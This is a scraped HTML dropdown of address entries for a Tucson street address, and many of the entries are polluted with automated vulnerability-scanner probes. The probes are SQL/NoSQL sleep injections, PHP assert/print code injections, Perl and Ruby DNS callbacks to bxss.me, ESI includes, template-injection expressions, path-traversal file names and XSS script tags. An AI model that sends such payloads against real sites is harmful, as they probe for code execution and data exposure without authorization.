								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2905">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2906">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2907">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2908">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2909">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2910">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2911">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2914">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2915">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2920">"+"A".concat(70-3).concat(22*4).concat(100).concat(67).concat(101).concat(86)+(require"socket"
Socket.gethostbyname("hitiq"+"boccbqoj8fc62.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2921">'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(112).concat(82)+(require'socket'
Socket.gethostbyname('hitfg'+'gdvykvan45a56.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2928">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(98).concat(73).concat(104).concat(75)+(require"socket"
Socket.gethostbyname("hitnx"+"gyzfnunf098b9.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2929">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(103).concat(85).concat(112).concat(65)+(require'socket'
Socket.gethostbyname('hithr'+'imvngczv4d479.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2932">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(98).concat(74)+(require"socket"
Socket.gethostbyname("hitkh"+"qnfrqkbj4a6cc.bxss.me.")[3].to_s)+"</option>
								    									<option value="2933">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(104).concat(82).concat(104).concat(84)+(require'socket'
Socket.gethostbyname('hitdj'+'jhsaqifx5d616.bxss.me.')[3].to_s)+'</option>
								    									<option value="2934">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2936">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2937">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2938">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2940">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2941">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2942">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2943">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2944">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2945">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2946">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2947">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2948">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2949">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2950">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2951">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2952">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2953">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2954">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2955">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2956">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2957"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2964">MmzHrrdb, '", Tucson</option>
								    									<option value="2965">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2968">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2969">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2975">MmzHrrdb'"()&%<zzz><ScRiPt >WGy1(9947)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2976">'"()&%<zzz><ScRiPt >WGy1(9592)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2977">MmzHrrdb9408082, 1930 E Grant Rd, Tucson</option>
								    									<option value="2978">bfg10545%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10545, 1930 E Grant Rd, Tucson</option>
								    									<option value="2979">bfgx2924%C0%BEz1%C0%BCz2a%90bcxhjl2924, 1930 E Grant Rd, Tucson</option>
								    									<option value="2980"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2981"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2982">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2983">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2984">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2985">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2986">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2987">MmzHrrdb--><ScRiPt >WGy1(9889)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
